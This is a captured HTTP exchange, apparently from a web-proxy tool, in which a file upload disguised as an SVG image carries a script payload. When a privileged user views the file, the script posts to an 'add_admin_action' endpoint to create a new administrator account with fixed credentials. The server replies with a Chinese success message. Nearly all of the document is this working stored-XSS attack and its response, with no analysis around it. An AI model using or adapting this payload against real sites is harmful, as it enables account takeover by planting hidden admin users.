 Request
Raw Params Headers Hex
1517716447950
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="signature"
Content-Length: 32
9c3c2585a60c627088adcc2638eec0b8
--dee39b8c-116a-4b58-86fa-8b29c77b14be
Content-Disposition: form-data; name="userfile"; filename="1be32a81fa39fea5.svg"
Content-Type: image/svg+xml
Content-Length: 1209
<script>
$.ajax( {
url:'add_admin_action',
data:{
'userName' : 'testest',
'userPwd' : 'testest123',
'realName' : 'testest',
'userMobile' : '13344445555'
},
type:'post',
cache:false,
dataType:'json',
success:function(data) {
}
});
</script>
--dee39b8c-116a-4b58-86fa-8b29c77b14be--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.8
Date: Sun, 04 Feb 2018 14:15:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 24
提交实名认证成功